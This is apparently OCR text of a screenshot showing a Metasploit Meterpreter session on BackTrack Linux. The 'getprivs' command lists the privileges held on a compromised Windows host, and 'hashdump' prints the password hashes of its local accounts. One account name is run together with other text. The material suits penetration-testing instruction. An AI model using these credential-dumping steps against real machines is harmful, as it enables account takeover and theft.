 Applications Places System [Wicd Network Manag... root@bt: /pentest/expl... Fri Feb 24, 6:55 PM
root@bt: /pentest/exploits/framework/scripts/meterpreter
File Edit View Terminal Help
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeDebugPrivilege
SeIncreaseQuotaPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeIncreaseBasePriorityPrivilege
SeCreatePagefilePrivilege
SeBackupPrivilege
SeRestorePrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeChangeNotifyPrivilege
SeRemoteShutdownPrivilege
SeUndockPrivilege
SeManageVolumePrivilege
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:91c17a55408b5880f5f1d4a1665fc650:b02b1c3f1ae4c5a3399dc4d2b3823bee:::
SUPPORT_388945a0cuments:1002:aad3b435b51404eeaad3b435b51404ee:c235d9e5df8a438c28000eb87e24169d:::
meterpreter >
pdf